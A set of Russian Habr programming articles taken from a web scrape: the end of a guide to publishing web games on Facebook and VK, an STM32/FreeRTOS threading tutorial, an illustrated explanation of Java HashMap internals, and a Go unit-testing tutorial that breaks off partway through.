Начну, пожалуй с Facebook. Мое впечатление от develop-портала в этой сети неоднозначное. Facebook — очень динамично развивающаяся система, причем в буквальном смысле. Не факт, что открытая на следующий день панель разработчика, будет выглядеть так же, как вчера. Такое ощущение, что ребята экспериментируют прямо на живой системе. Ну, да ладно.
Все начинается на странице: developers.facebook.com. Если у вас есть аккаунт от facebook, то считайте себя уже разработчиком этой системы. Никаких дополнительных действий или денежного взноса (привет мобильным store) — создаете проект и вуаля.
А дальше все зависит от вашего умения думать и активного опыта гугления. С одной стороны все понятно. В начале нужно выбрать целевую платформу из четырёх предложенных: iOS, Android, Facebook Canvas, Веб-сайт. Для веб-проекта нужно выбрать Facebook Canvas. Проходите процедуру подтверждения и попадаете в панель настроек.
Не буду рассказывать о заливке иконок, текстов — это понятно. Интереснее другое, куда вбивать адрес своей игры? Фишка в том, что, несмотря на ранее выбранную платформу Facebook Canvas, вы получите пустой проект. Необходимо еще раз создать одноименную платформу, но уже в панели игры. Нажимаете кнопочку Add Platform, выбираете заново Facebook Canvas и только теперь получаете возможность ввести адрес своей игры. На рисунке выделены ключевые моменты.
Обратите внимание, что в поле Secure Canvas нужно вставить ссылку не на главный файл index.php, а на каталог проекта. И да, файл index обязательно должен иметь разрешение php, иначе приложение не будет запускаться. Сама игра будет доступна по адресу: apps.facebook/id проекта.
С ВКонтакте работать гораздо проще (vk.com/dev). Там меньше настроек, все на русском и как-то нет таких непоняток, как в случае с Facebook. Аккаунт пользователя также совпадает с аккаунтом разработчика. Нажимаете кнопку “Создать приложение” и попадаете на основную страницу, где нужно указать название, категорию игры, а самое главное тип. ВКонтакте предлагает три варианта: Standalone, Веб-сайт, IFrame. Разумеется, для Blend4Web игры нужно выбирать IFrame. Подтверждаете создание страницы по смс и переходите к настройкам приложения.

По скриншоту понятно, что необходимо сделать. В отличие от Facebook, в поле “Адрес IFrame” можно указать, как папку, так и отдельный файл. Обратите внимание, что протокол обязательно должен быть HTTPS. Изменяете текущее состояние на “видно всем” и все — игра появляется в списке ваших приложений.
В этой статье я попытался скомпилировать в одно целое свои метания, отдельные заметки и статьи по всему интернету. Надеюсь, что кто-нибудь почерпнет для себя нужное и интересное. Если есть, что добавить к теме “площадок для html5” — пишите в комментариях.
|
https://habr.com/ru/post/268079/
| null |
ru
| null |
# STM32 и FreeRTOS. 1. Развлечение с потоками
*Данный цикл из 5 статей рассчитан на тех, кому стало мало возможностей привычных «тинек» и ардуинок, но все попытки перейти на более мощные контроллеры оканчивались неудачей или не приносили столько удовольствия, сколько могли бы. Все ниженаписанное проговаривалось мной много раз на «ликбезе» программистов нашей студии (которые часто сознавались, что переход с «тинек» на «стмки» открывает столько возможностей, что попадаешь в ступор, не зная за что хвататься), поэтому смею надеяться, что польза будет всем. При прочтении подразумевается, что читающий — человек любопытный и сам смог найти и поставить Keil, STM32Cube и понажимать кнопки «ОК». Для практики я использую оценочную плату STM32F3DISCOVERY, ибо она дешевая, на ней стоит мощный процессор и есть куча светодиодиков.
Каждая статья рассчитана на «повторение» и «осмысление» где-то на один околовечерний час, ибо дом, семья или отдых…*

Очень часто (да что там часто, практически всегда) микроконтроллеры применяют в условиях, когда необходимо отслеживать сразу несколько параметров. Или наоборот, управлять одновременно несколькими устройствами.
Вот задача для примера: у нас есть 4 выхода, на которых необходимо выводить импульсы разной длительности с разными паузами. Все, что у нас есть – это системный таймер, который считает в миллисекундах.
Усложняем задачу в духе “сам себя замучаю на ардуино”. Таймеры заняты другим, PWM не подходит, ибо не на всех ножках он работает, да и не загонишь его на нужные режимы обычно. Немного подумав, садимся и пишем примерно такой код
```
// инициализация
int time1on=500; // Время, пока выход 1 должен быть включен
int time1off=250; // Время, пока выход 1 должен быть выключен
unsigned int now=millis();
....
// где-то в цикле
if(millis()now+time1on+time1off)
{
now=millis();
}
}
```
И так или примерно так для всех 4 портов. Получается приличная портянка на несколько экранов, но эта портянка работает и работает довольно быстро, что для микроконтроллера важно.
Потом внезапно программист замечает, что при каждом цикле дергается порт, даже если его состояние не меняется. Правит всю портянку. Потом число портов с такими же потребностями увеличивается в два раза. Программист плюет и переписывает все в одну функцию типа PortBlink(int port num).
Почти наступило счастье, но внезапно потребовалось что бы на каком-то порту вместе с управлением “на выход” что-то предварительно считывалось и уже на основе этого считанного управлялся порт. Программист снова матерится и делает еще одну функцию, специально под порт.
Счастье? А вот фигу. Заказчик что-то этакое прицепил и это считанное может легко тормознуть процесс на секунды … Начинается стенания, программисты правят в очередной раз код, окончательно превращая его в нечитаемый треш, менеджеры выкатывают дикие прайсы заказчику за добавление функционала, заказчик матерится и решает больше никогда не связываться со встроенными решениями.
(типа реклама и восхваление) А все почему? Потому что изначально было принято неправильное решение о платформе. Если есть возможность, мы предлагаем навороченную платформу даже для примитивных задач. По опыту стоимость разработки и поддержки потом оказываются гораздо ниже. Вот и сейчас для управления 8мю выходами я возьму STM32F3, который может работать на 72МГц. (шепотом) На самом деле просто у меня под рукой демоплата с ним (смаил). Была еще с L1, но мы ее нечаянно использовали в одном из проектов.
Открываем STM32Cube, выбираем плату, включаем галочку около FreeRTOS и собираем проект как обычно. Нам ничего этакого не надо, поэтому оставляем все по умолчанию.
Что такое FreeRTOS? Это операционная система почти реального времени для микроконтроллеров. То есть все, что вы слышали про операционные системы типа многозадачности, семафоров и прочих мутексов. Почему FreeRTOS? Просто ее поддерживает STM32Cube ;-). Есть куча других подобных систем – та же ChibiOS. По своей сути они все одинаковые, только различаются командами и их форматом. Тут я не собираюсь переписывать гору книг и инструкций по работе с операционными системами, просто пробегусь широкими мазками по наиболее интересным вещам, которые очень сильно помогают программистам в их нелегкой работе.
Ладно, буду считать что прочитали в интернете и прониклись. Смотрим, что поменялось
Где-то в начале main.c
```
static void StartThread(void const * argument);
```
и после всех инициализаций
```
/* Create Start thread */
osThreadDef(USER_Thread, StartThread, osPriorityNormal, 0, configMINIMAL_STACK_SIZE);
osThreadCreate (osThread(USER_Thread), NULL);
/* Start scheduler */
osKernelStart(NULL, NULL);
```
И пустая StartThread с одним бесконечным циклом и osDelay(1);
Удивлены? А между тем перед вами практически 90% функционала, которые вы будете использовать. Первые две строки создают поток с нормальными приоритетом, а последняя строка запускает в работу планировщик задач. И все это великолепие укладывается в 6 килобайт флеша.
Но нам надо проверить работу. Меняем osDelay на следующий код
```
HAL_GPIO_WritePin(GPIOE,GPIO_PIN_8,GPIO_PIN_RESET);
osDelay(500);
HAL_GPIO_WritePin(GPIOE,GPIO_PIN_8,GPIO_PIN_SET);
osDelay(500);
```
Компилируем и заливаем. Если все сделано правильно, то у нас должен замигать синий светодиодик (на STM32F3Discovery на PE8-PE15 распаяна кучка светодиодов, поэтому если у вас другая плата, то смените код)
А теперь возьмем и растиражируем полученную функцию для каждого светодиода.
```
static void PE8Thread(void const * argument);
static void PE9Thread(void const * argument);
static void PE10Thread(void const * argument);
static void PE11Thread(void const * argument);
static void PE12Thread(void const * argument);
static void PE13Thread(void const * argument);
static void PE14Thread(void const * argument);
static void PE15Thread(void const * argument);
```
Добавим поток для каждого светодиода
```
osThreadDef(PE8_Thread, PE8Thread, osPriorityNormal, 0, configMINIMAL_STACK_SIZE);
osThreadCreate (osThread(PE8_Thread), NULL);
```
И перенесем туда код для зажигания светодиода
```
static void PE8Thread(void const * argument)
{
for(;;)
{
HAL_GPIO_WritePin(GPIOE,GPIO_PIN_8,GPIO_PIN_RESET);
osDelay(500);
HAL_GPIO_WritePin(GPIOE,GPIO_PIN_8,GPIO_PIN_SET);
osDelay(500);
}
}
```
В общем все однотипно.
Компилируем, заливаем … и получаем фигу. Полную. Ни один светодиод не мигает.
Путем страшной отладки методом комментирования выясняем, что 3 потока работают, а 4 – уже нет. В чем проблема? Проблема в выделенной памяти для шедулера и стека.
Смотрим в FreeRTOSConfig.h
```
#define configMINIMAL_STACK_SIZE ((unsigned short)128)
#define configTOTAL_HEAP_SIZE ((size_t)3000)
```
3000 байт на все и каждой задаче 128 байт. Плюс еще где-то надо хранить информацию о задаче и прочем полезном. Вот поэтому, если ничего не делать, планировщик при нехватке памяти даже не стартует.
Судя по факам, если включить полную оптимизацию, то сам FreeRTOS возьмет 250 байт. Плюс на каждую задачу по 128 байт для стека, 64 для внутреннего списка и 16 для имени задачи. Считаем: 250+3\*(128+64+16)=874. Даже до килобайта не дотягивает. А у нас 3 …
В чем проблема? Поставляемая с STM32Cube версия FreeRTOS слишком старая (7.6.0), что бы заиметь vTaskInfo, поэтому я захожу сбоку:
Перед и после создания потока я поставил следующее (fre – это обычный size\_t)
```
fre=xPortGetFreeHeapSize();
```
Втыкаем брекпоинты и получаем следующие цифры: перед созданием задачи было 2376 свободных байт, а после 1768. То есть на одну задачу уходит 608 байт. Проверяем еще. Получаем цифры 2992-2376-1768-1160. Цифра совпадает. Путем простых логических умозаключений понимаем, что те цифры из фака взяты для какого-нибудь дохлого процессора, со включенными оптимизациями и выключенными всякими модулями. Смотрим дальше и понимаем, что старт шедулера отьедает еще примерно 580 байт.
В общем, принимаем для расчетов 610 байт на задачу с минимальным стеком и еще 580 байт для самой ОС. Итого в TOTAL\_HEAP\_SIZE надо записать 610\*9+580=6070. Округлим и отдадим 6100 байт – пусть жирует.
Компилируем, заливаем и наблюдаем, как мигают все светодиоды разом. Пробуем уменьшить стек до 6050 – опять ничего не работает. Значит, мы подсчитали правильно :)
Теперь можно побаловаться и позадавать для каждого светодиодика свои промежутки “импульса” и “паузы”. В принципе, если обновить FreeRTOS или поколдовать в коде, то легко дать точность на уровне 0,01мс (по умолчанию 1 тик – 1мс).
Согласитесь, работать с 8ю задачами поодиночке гораздо приятней, чем в одной с 8ю одновременно? В реальности у нас в проектах обычно крутится по 30-40 потоков. Сколько было бы смертей программистов, если всю их обработку запихать в одну функцию я даже подсчитать боюсь :)
Следующим шагом нам необходимо разобраться с приоритетами. Как и в реальной жизни, некоторые задачи “равнее” остальных и им необходимо больше ресурсов. Для начала заменим одну мигалку мигалкой же, но сделанной неправильно, когда пауза делается не средствами ОС, а простым циклом.
То есть вместо osDelay() вставляется вот такой вот ужас.
```
unsigned long c;
for(int i=0;i<1000000;i++)
{
c++;
}
```
Число циклов обычно подбирается экспериментально (ибо если таких задержек несколько, то куча головной боли в расчетах обеспечено). Эстеты могут подчитать время выполнения команд.
Заменяем, компилируем, запускаем. Светодиодики мигают по прежнему, но как-то вяло. Просмотр осциллографом дает понять, что вместо ровных границ (типа 50мс горим и 50мс не горим), границы стали плавать на 1-2мс (глаз, как ни странно, это замечает). Почему? Потому что FreeRTOS не система реального времени и может позволить себе такие вольности.
А теперь давайте поднимем приоритет этой задаче на один шажок, до osPriorityAboveNormal. Запустим и увидим одиноко мигающий светодиод. Почему?
Потому что планировщик распределяет задачи по приоритетам. Что он видит? Что задача с высоким приоритетом постоянно требует процессор. Что в результате? Остальным задачам времени на работу не остается.
А теперь понизим приоритет на один шаг от нормального, до osPriorityBelowNormal. В результате планировщик, дав поработать нормальным задачам, отдает оставшиеся ресурсы «плохой».
Отсюда можно легко вывести первое правило программиста: если функции нечего делать, то отдай управление планировщику.
В FreeRTOS есть два варианта «подожди»
Первый вариант «просто подожди N тиков». Обычная пауза, без каких либо изысков: сколько сказали подождать, столько и ждем. Это vTaskDelay (osDelay просто синоним). Если посмотреть на время во время выполнения, то будет примерно следующее (примем что полезная задача выполняется 24мс):
… [0ms] — передача управления — работа [24ms] пауза в 100мс [124ms] — передача управления — работа [148ms] пауза в 100мс [248ms]…
Легко увидеть, что из-за времени, требуемой на работу, передача управления происходит не каждые 100мс, как изначально можно было бы предположить. Для таких случаев есть vTaskDelayUntil. С ней временная линия будет выглядеть вот так
… [0ms] — передача управления — работа [24ms] пауза в 76мс [100ms] — передача управления — работа [124ms] пауза в 76мс [200ms]…
Как видно, задача получает управление в четко обозначенные временные промежутки, что нам и требовалось. Для проверки точности планировщика в одном из потоков я попросил делать паузы по 1мс. На картинке можете оценить точность работы с 9ю потоками (про StartThread не забываем)
*На этом я обычно заканчиваю, ибо народ настолько погружается в игру с приоритетами и выяснением «когда оно сломается», что проще замолчать и дать поразвлекаться.
Полностью собранный проект со всеми исходниками можно взять по адресу [kaloshin.ru/stm32/freertos/stage1.rar](http://kaloshin.ru/stm32/freertos/stage1.rar)*
Продолжение [Часть 2. Про семафоры](http://habrahabr.ru/post/249283/)
|
https://habr.com/ru/post/249273/
| null |
ru
| null |
# Структуры данных в картинках. HashMap
Приветствую вас, хабрачитатели!
Продолжаю попытки визуализировать структуры данных в Java. В предыдущих сериях мы уже ознакомились с [ArrayList](http://habrahabr.ru/blogs/java/128269/) и [LinkedList](http://habrahabr.ru/blogs/java/127864/), сегодня же рассмотрим HashMap.

*HashMap — основан на хэш-таблицах, реализует интерфейс Map (что подразумевает хранение данных в виде пар ключ/значение). Ключи и значения могут быть любых типов, в том числе и null. Данная реализация не дает гарантий относительно порядка элементов с течением времени. Разрешение коллизий осуществляется с помощью [метода цепочек](http://ru.wikipedia.org/wiki/%D0%A5%D0%B5%D1%88-%D1%82%D0%B0%D0%B1%D0%BB%D0%B8%D1%86%D0%B0#.D0.9C.D0.B5.D1.82.D0.BE.D0.B4_.D1.86.D0.B5.D0.BF.D0.BE.D1.87.D0.B5.D0.BA).*
### Создание объекта
```
Map hashmap = new HashMap();
```
`Footprint{Objects=2, References=20, Primitives=[int x 3, float]}
Object size: 120 bytes`
Новоявленный объект hashmap, содержит ряд свойств:
* **table** — Массив типа **Entry[]**, который является хранилищем ссылок на списки (цепочки) значений;
* **loadFactor** — Коэффициент загрузки. Значение по умолчанию 0.75 является хорошим компромиссом между временем доступа и объемом хранимых данных;
* **threshold** — Предельное количество элементов, при достижении которого, размер хэш-таблицы увеличивается вдвое. Рассчитывается по формуле **(capacity \* loadFactor)**;
* **size** — Количество элементов HashMap-а;
В конструкторе, выполняется проверка валидности переданных параметров и установка значений в соответствующие свойства класса. Словом, ничего необычного.
```
// Инициализация хранилища в конструкторе
// capacity - по умолчанию имеет значение 16
table = new Entry[capacity];
```
[](http://habrastorage.org/storage1/c7aef3f0/b31342f1/a6194b46/1c4a2384.png)
Вы можете указать свои емкость и коэффициент загрузки, используя конструкторы **HashMap(capacity)** и **HashMap(capacity, loadFactor)**. Максимальная емкость, которую вы сможете установить, равна половине максимального значения **int** (1073741824).
### Добавление элементов
```
hashmap.put("0", "zero");
```
`Footprint{Objects=7, References=25, Primitives=[int x 10, char x 5, float]}
Object size: 232 bytes`
При добавлении элемента, последовательность шагов следующая:
1. Сначала ключ проверяется на равенство null. Если это проверка вернула true, будет вызван метод **putForNullKey(value)** (вариант с добавлением null-ключа рассмотрим чуть [позже](#putForNullKey)).
2. Далее генерируется хэш на основе ключа. Для генерации используется метод **hash(hashCode)**, в который передается **key.hashCode()**.
```
static int hash(int h)
{
h ^= (h >>> 20) ^ (h >>> 12);
return h ^ (h >>> 7) ^ (h >>> 4);
}
```
Комментарий из исходников объясняет, каких результатов стоит ожидать — *метод **hash(key)** гарантирует что полученные хэш-коды, будут иметь только ограниченное количество коллизий (примерно 8, при дефолтном значении коэффициента загрузки).*
В моем случае, для ключа со значением **''0''** метод **hashCode()** вернул значение 48, в итоге:
```
h ^ (h >>> 20) ^ (h >>> 12) = 48
h ^ (h >>> 7) ^ (h >>> 4) = 51
```
3. С помощью метода **indexFor(hash, tableLength)**, определяется позиция в массиве, куда будет помещен элемент.
```
static int indexFor(int h, int length)
{
return h & (length - 1);
}
```
При значении хэша **51** и размере таблице **16**, мы получаем индекс в массиве:
```
h & (length - 1) = 3
```
4. Теперь, зная индекс в массиве, мы получаем список (цепочку) элементов, привязанных к этой ячейке. Хэш и ключ нового элемента поочередно сравниваются с хэшами и ключами элементов из списка и, при совпадении этих параметров, значение элемента перезаписывается.
```
if (e.hash == hash && (e.key == key || key.equals(e.key)))
{
V oldValue = e.value;
e.value = value;
return oldValue;
}
```
5. Если же предыдущий шаг не выявил совпадений, будет вызван метод **addEntry(hash, key, value, index)** для добавления нового элемента.
```
void addEntry(int hash, K key, V value, int index)
{
Entry e = table[index];
table[index] = new Entry(hash, key, value, e);
...
}
```
[](http://habrastorage.org/storage1/517a990b/09fe6798/cf03fb7f/88d6f1dd.png)
Для того чтобы продемонстрировать, как заполняется HashMap, добавим еще несколько элементов.
---
```
hashmap.put("key", "one");
```
`Footprint{Objects=12, References=30, Primitives=[int x 17, char x 11, float]}
Object size: 352 bytes`
1. Пропускается, ключ не равен null
2. **''key''.hashCode()** = 106079
```
h ^ (h >>> 20) ^ (h >>> 12) = 106054
h ^ (h >>> 7) ^ (h >>> 4) = 99486
```
3. Определение позиции в массиве
```
h & (length - 1) = 14
```
4. Подобные элементы не найдены
5. Добавление элемента
[](http://habrastorage.org/storage1/912edc07/a8ee5362/c52fe95f/1fea7b76.png)
---
```
hashmap.put(null, null);
```
`Footprint{Objects=13, References=33, Primitives=[int x 18, char x 11, float]}
Object size: 376 bytes`
Как было сказано выше, если при добавлении элемента в качестве ключа был передан null, действия будут отличаться. Будет вызван метод **putForNullKey(value)**, внутри которого нет вызова методов **hash()** и **indexFor()** (потому как все элементы с null-ключами всегда помещаются в **table[0]**), но есть такие действия:
1. Все элементы цепочки, привязанные к **table[0]**, поочередно просматриваются в поисках элемента с ключом null. Если такой элемент в цепочке существует, его значение перезаписывается.
2. Если элемент с ключом null не был найден, будет вызван уже знакомый метод **addEntry()**.
```
addEntry(0, null, value, 0);
```
[](http://habrastorage.org/storage1/a1d8de60/ae91ecf5/b79fe023/33b07c6a.png)
---
```
hashmap.put("idx", "two");
```
`Footprint{Objects=18, References=38, Primitives=[int x 25, char x 17, float]}
Object size: 496 bytes`
Теперь рассмотрим случай, когда при добавлении элемента возникает коллизия.
1. Пропускается, ключ не равен null
2. **''idx''.hashCode()** = 104125
```
h ^ (h >>> 20) ^ (h >>> 12) = 104100
h ^ (h >>> 7) ^ (h >>> 4) = 101603
```
3. Определение позиции в массиве
```
h & (length - 1) = 3
```
4. Подобные элементы не найдены
5. Добавление элемента
```
// В table[3] уже хранится цепочка состоящая из элемента ["0", "zero"]
Entry e = table[index];
// Новый элемент добавляется в начало цепочки
table[index] = new Entry(hash, key, value, e);
```
[](http://habrastorage.org/storage1/9cd24c82/9dd96244/dc1dd8aa/72923c80.png)
### Resize и Transfer
Когда массив **table[]** заполняется до предельного значения, его размер увеличивается вдвое и происходит перераспределение элементов. Как вы сами можете убедиться, ничего сложного в методах **resize(capacity)** и **transfer(newTable)** нет.
```
void resize(int newCapacity)
{
if (table.length == MAXIMUM_CAPACITY)
{
threshold = Integer.MAX_VALUE;
return;
}
Entry[] newTable = new Entry[newCapacity];
transfer(newTable);
table = newTable;
threshold = (int)(newCapacity * loadFactor);
}
```
Метод **transfer()** перебирает все элементы текущего хранилища, пересчитывает их индексы (с учетом нового размера) и перераспределяет элементы по новому массиву.
Если в исходный **hashmap** добавить, скажем, еще 15 элементов, то в результате размер будет увеличен и распределение элементов изменится.
[](http://habrastorage.org/storage1/e96dd8c1/e5029883/e46934bc/8d1fca4b.png)
### Удаление элементов
У HashMap есть такая же «проблема» как и у ArrayList — при удалении элементов размер массива **table[]** не уменьшается. И если в ArrayList предусмотрен метод **trimToSize()**, то в HashMap таких методов нет (хотя, как сказал один мой коллега — "*А может оно и не надо?*").
Небольшой тест, для демонстрации того что написано выше. Исходный объект занимает 496 байт. Добавим, например, 150 элементов.
`Footprint{Objects=768, References=1028, Primitives=[int x 1075, char x 2201, float]}
Object size: 21064 bytes`
Теперь удалим те же 150 элементов, и снова замерим.
`Footprint{Objects=18, References=278, Primitives=[int x 25, char x 17, float]}
Object size: 1456 bytes`
Как видно, размер даже близко не вернулся к исходному. Если есть желание/потребность исправить ситуацию, можно, например, воспользоваться конструктором **HashMap(Map)**.
```
hashmap = new HashMap(hashmap);
```
`Footprint{Objects=18, References=38, Primitives=[int x 25, char x 17, float]}
Object size: 496 bytes`
### Итераторы
HashMap имеет встроенные итераторы, такие, что вы можете получить список всех ключей **keySet()**, всех значений **values()** или же все пары ключ/значение **entrySet()**. Ниже представлены некоторые варианты для перебора элементов:
```
// 1.
for (Map.Entry entry: hashmap.entrySet())
System.out.println(entry.getKey() + " = " + entry.getValue());
// 2.
for (String key: hashmap.keySet())
System.out.println(hashmap.get(key));
// 3.
Iterator> itr = hashmap.entrySet().iterator();
while (itr.hasNext())
System.out.println(itr.next());
```
Стоит помнить, что если в ходе работы итератора HashMap был изменен (без использования собственным методов итератора), то результат перебора элементов будет непредсказуемым.
### Итоги
— Добавление элемента выполняется за время O(1), потому как новые элементы вставляются в начало цепочки;
— Операции получения и удаления элемента могут выполняться за время O(1), если хэш-функция равномерно распределяет элементы и отсутствуют коллизии. Среднее же время работы будет Θ(1 + α), где α — коэффициент загрузки. В самом худшем случае, время выполнения может составить Θ(n) (все элементы в одной цепочке);
— Ключи и значения могут быть любых типов, в том числе и null. Для хранения примитивных типов используются соответствующие классы-оберки;
— Не синхронизирован.
### Ссылки
Исходник [HashMap](http://hg.openjdk.java.net/jdk6/jdk6-gate/jdk/file/4eed3d0d3293/src/share/classes/java/util/HashMap.java)
Исходник [HashMap](http://hg.openjdk.java.net/jdk7/jdk7/jdk/file/9b8c96f96a0f/src/share/classes/java/util/HashMap.java) из JDK7
Исходники JDK [OpenJDK & trade 6 Source Release — Build b23](http://download.java.net/openjdk/jdk6/)
Инструменты для замеров — [memory-measurer](http://code.google.com/p/memory-measurer/) и [Guava](http://code.google.com/p/guava-libraries/) (Google Core Libraries).
|
https://habr.com/ru/post/128017/
| null |
ru
| null |
# Прагматичные Unit тесты на Golang
Обычный пятничный вечер. Ты уже расслабился, попивая кружечку чая или чего покрепче... Но тут, как назло, бомбит личку в телеге твой ~~надоедливый~~ коллега DevOps со скринами ошибок твоего кривого коммита на серваке. Спустя четно потраченные нервы и логирование всего и вся, все же удалось найти ту самую строчку кода, что так мешала всем жить. Не хотелось бы попадать часто в такие ситуации, да и обременять последующее поколение на те же муки.
В этой статье мы рассмотрим различные методики написания одного и того же теста, их плюсы и минусы, а также попробуем определить: какого плана стоит придерживаться в будущем.
Не будем тянуть кота за все подробности и давайте разбираться как наиболее эффективно и элегантно проверять ваш код на возможные уловки компилятора или нарушения здравого смысла.
Глава 1 - Условие
-----------------
Предположим, что ваш стартап не удался, ваш пет проект онлайн магазина (на код коего благородный мастер с ютуба наделил вас единственными и исключительными правами) не шибко привлекает рекрутеров. Да и сидеть за монитором целыми днями - только зрение садить. Самое время переквалифицироваться и пойти потаксовать по улицам родного города.
Напишем простенькую программу, в которой таксист может ехать, выбирать разные машины в зависимости от времени суток (мало ли жена решила нам подсобить с семейным заработком) и отправлять отчет в таксопарк в формате JSON.
vehicles/models.go
```
package vehicles
import (
"encoding/json"
"errors"
"time"
)
var (
PetrolError = errors.New("not enough fuel, visit a petrol station")
GasError = errors.New("not enough fuel, visit a gas station")
)
type TaxiDriver struct {
Vehicle Vehicle `json:"-"`
ID int `json:"id"`
OrdersCount int `json:"orders"`
}
func (x *TaxiDriver) SetVehicle(isEvening bool) {
if !isEvening {
x.Vehicle = &Camry{
FuelConsumption: 10,
EngineLeft: 1000,
IsPetrol: true,
}
} else {
x.Vehicle = &LandCruiser{
FuelConsumption: 16,
EngineLeft: 2000,
IsPetrol: false,
}
}
}
func (x *TaxiDriver) Drive() error {
if err := x.Vehicle.ConsumeFuel(); err != nil {
return err
}
x.OrdersCount++
return nil
}
type ReportData struct {
TaxiDriver
Date time.Time `json:"date"`
}
func (x *TaxiDriver) SendDailyReport() ([]byte, error) {
data := ReportData{
TaxiDriver: *x,
Date: time.Now(),
}
msg, err := json.Marshal(data)
if err != nil {
return nil, err
}
x.OrdersCount = 0
return msg, nil
}
type Vehicle interface {
ConsumeFuel() error
}
type Camry struct {
FuelConsumption float32
EngineLeft float32
IsPetrol bool
}
func (x *Camry) ConsumeFuel() error {
if x.FuelConsumption > x.EngineLeft {
return PetrolError
}
x.EngineLeft -= x.FuelConsumption
return nil
}
type LandCruiser struct {
FuelConsumption float32
EngineLeft float32
IsPetrol bool
}
func (x *LandCruiser) ConsumeFuel() error {
if x.FuelConsumption > x.EngineLeft {
return GasError
}
x.EngineLeft -= x.FuelConsumption
return nil
}
```
***Quick notes*:**
* Для простоты эксперимента мы не отправляем в отчет данные о машине `Vehicle` т.к. это интерфейс и его так просто не замаршаллить, а придумывать способ как это сделать нас пока не касается.
* Что если здесь появятся приватные поля в структурах? До тех пор, пока мы не зависим от структур с другого пакета, нам бояться нечего. В противном же, пришлось бы такие поля экспортировать или приписывать методы для получения таковых. Имхо, лучше объявлять поля публичными, пока нет веских оснований делать их недосягаемыми. ~~Ну и нафига я джаву учил тогда?~~
* Мы таксисты гордые и ездим Comfort+
Глава 2 - Unit тест
-------------------
Для начала напоминание даже для самых закаленных в боях гоферов:
> A unit test is a test of behaviour whose success or failure is wholly determined by the correctness of the test and the correctness of the unit under test.
>
> - Kevlin Henney
>
>
И немного отсебятины от автора:
> Тесты в первую очередь пишутся для других разработчиков и должны полностью отображать возможности и исходы тестируемой сущности.
>
>
### 2.1 - Структура
Ну-с, приступим:
```
package vehicles
import (
...
)
func TestTaxiDriver(t *testing.T) {
driver := TaxiDriver{
ID: 1,
}
t.Log("Given the need to test TaxiDriver's behavior at different time.")
{
testID := 0
t.Logf("\tTest %d:\tWhen working in the morning.", testID)
{
...
}
testID++
t.Logf("\tTest %d:\tWhen working in the evening.", testID)
{
...
}
}
}
```
Такой стиль предложил использовать [Билл Кеннеди](https://www.linkedin.com/in/william-kennedy-5b318778). Здесь приводится доходчивое описание и разделение проверок на логические компоненты.
1. (8-10) Инициализируем параметры, конфиги и тд, являющиеся общими для всего теста
2. (12) С помощью логов создаем детальное описание того, что будет проверять наш тест. Это необходимая часть, т.к. тестируемая сущность может быть намного сложнее и иметь множество разных применений и отдельных тестов для этого. Всегда начинаем с конструкции "***Given the need to ...***"
3. (14) Логически разделяем тесты с `testID`
4. (15) Объявляем один из наших подтестов. Обратите внимание на табуляцию и структуру сообщения. Всегда начинаем с ID теста и конструкции "***When ...***". Обособление тела подтеста кавычками полезно не только для читабельности, но и для изолирования от других, что, к примеру, позволит нам объявлять переменные с теми же именами
Таким образом, даже несмотря на саму реализацию логики таксиста, благодаря логам уже понятно: что и когда будет тестироваться.
```
t.Logf("\tTest %d:\tWhen working in the morning.", testID)
{
driver.SetVehicle(false)
car, ok := driver.Vehicle.(*Camry)
...
```
Здесь мы смотрим: правильную ли машину нам присвоили при вызове метода `SetVehicle`. `ок` должен вернуть нам *true* или *false*, но как это проверить? Рассмотрим несколько вариантов.
### 2.2 - Подходы
#### 2.2.1 - Обычный подход
```
if !ok {
t.Fatal("failed to cast interface")
}
```
Недостатками такого очевидного способа являются:
* Аж 3 использованные строчки кода
* Не всеобъемлющее описание проверки.
В общем, заносим данный подход смело в **инвентарь** плохих практик.
#### 2.2.2 - Элегантный подход Билла Кеннеди
```
// Success and failure markers.
const (
success = "\u2713"
failed = "\u2717"
)
...
if !ok {
t.Fatalf("\t%s\tShould be able to set Camry : %T.", failed, car)
}
t.Logf("\t%s\tShould be able to set Camry", success)
```
В логах это выглядит примерно так:
Успешная проверкаПри возникновении ошибкиВывод в логах, конечно, мое почтение... Однако, даже у такого 'crazy' способа есть ряд недостатков:
* Излишнее повторение кода
* Запоминание табуляции
* Маркеры. Скажем, для нашего странного коллеги, пользующимся командной строкой Windows или чем либо еще неординарным, такие финты ушами не пройдут, т.к. вместо галочек и крестиков будут виднеться непонятные символы
* Вывод желаемого значения при ошибке не всегда читабелен. Что если бы мы сравнивали большие числа или очень длинные имена? К примеру: "*Should be able to get 925120518250 : 925120158250*". Ну как, сразу ли нашли где не сходится?
* Время, потраченное на оформление теста
Как бы грустно это не было, но Билл отправляется в **инвентарь** (но не с концами).
#### 2.2.3 - Подход автора
Нам понадобится знаменитый и очень удобный пакет <https://github.com/stretchr/testify>, а также немного педантичности от Билла в оформлении сообщения:
```
require.Truef(t, ok, "Should be able to set Camry : %T.", car)
```
`require` - пакет, позволяющий проверять параметр на определенное значение, а в противном случае тут же прекращает тест. Возможно, у вас больше на слуху пакет `assert`. Различие в том, что он не сразу останавливает тест. А поскольку в 90% случаев нам нет смысла совершать дальнейшие проверки после ошибки, то лучше использовать его только в *Table Driven* тестах*.*
При возникновении ошибкиПреимущества данного метода:
* Лаконичность
* Читабельность. В отличие от вызова `t.Fatalf`, вызов нашей функции уже дает нам понятие о том, чего ожидает проверка от параметра
* Детальное описание проверки с помощью конструкции **"Should ..."**
* Более чем детальный вывод ошибки
### 2.3 Продолжаем тест
Раз уж мы нашли оптимальный для нас подход, продолжим наш тест в том же духе:
```
...
t.Logf("\tTest %d:\tWhen working in the morning.", testID)
{
driver.SetVehicle(false)
car, ok := driver.Vehicle.(*Camry)
require.Truef(t, ok, "Should be able to set Camry : %T.", car)
car.EngineLeft = 15 // set on purpose to check for error
err := driver.Drive()
require.NoErrorf(t, err, "Should have enough fuel.")
err = driver.Drive()
require.Errorf(t, err, "Should not have enough fuel left.")
require.ErrorIsf(t, err, PetrolError, "Should get error of appropriate type.")
msg, err := driver.SendDailyReport()
require.NoErrorf(t, err, "Should be able to marshall and send report.")
require.Zerof(t, driver.OrdersCount, "Should reset OrdersCount.")
expected := ReportData{
TaxiDriver: TaxiDriver{
ID: driver.ID,
OrdersCount: 1,
},
// skip Date on purpose
}
var actual ReportData
err = json.Unmarshal(msg, &actual)
require.NoErrorf(t, err, "Should be able to unmarshall.")
if diff := cmp.Diff(expected, actual,
cmpopts.IgnoreFields(ReportData{}, "Date")); diff != "" {
t.Fatal(diff, "Should be able to unmarshall properly.")
}
}
testID++
t.Logf("\tTest %d:\tWhen working in the evening.", testID)
{
...
}
...
```
